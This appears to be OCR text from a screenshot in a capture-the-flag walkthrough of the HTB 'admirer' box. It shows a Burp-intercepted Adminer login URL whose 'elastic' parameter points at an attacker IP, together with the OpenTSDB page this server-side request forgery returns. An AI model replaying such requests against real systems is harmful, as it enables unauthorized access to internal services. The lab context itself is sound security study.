 http://db.admirer-gallery.htb/?elastic=10.10.16.95&username=admirer_ro&db=admire
Burp
4
Login - Adminer
Adminer 4.7.8 4.8.1
Login
(MySQL) admirer_ro@localhost - admire
<!DOCTYPE html><html><head><meta http-equiv=content-type content="text/html;charset=utf-
8"><title>OpenTSDB</title> <style><!-- body{font-family:arial,sans-serif;margin-
left:2em}A.l:link{color:#6f6f6f}A.u:link{color:green}.fwf{font-family:monospace;white-space:pre-wrap}//--></style>
<script type=text/javascript language=javascript src=s/queryui.nocache.js></script></head> <body text=#000000
bgcolor=#ffffff><table border=0 cellpadding=2 cellspacing=0 width=100%><tr><td rowspan=3 width=1% nowrap><img
src=s/opentsdb_header.jpg><td>&nbsp;</td></tr><tr><td><font color=#507e9b><b></b></td></tr><tr><td>&
nbsp;</td></tr></table><div id=queryuimain></div><noscript>You must have JavaScript enabled.</noscript><iframe
src=javascript:'' id=__gwt_historyFrame tabIndex=-1 style=position:absolute;width:0;height:0;border:0></iframe>
<table width=100% cellpadding=0 cellspacing=0><tr><td class=subg><img alt="" width=1 height=6></td></tr>
</table></body></html>
Server User Database
MySQL (localhost) admirer_ro Admirer DB Enter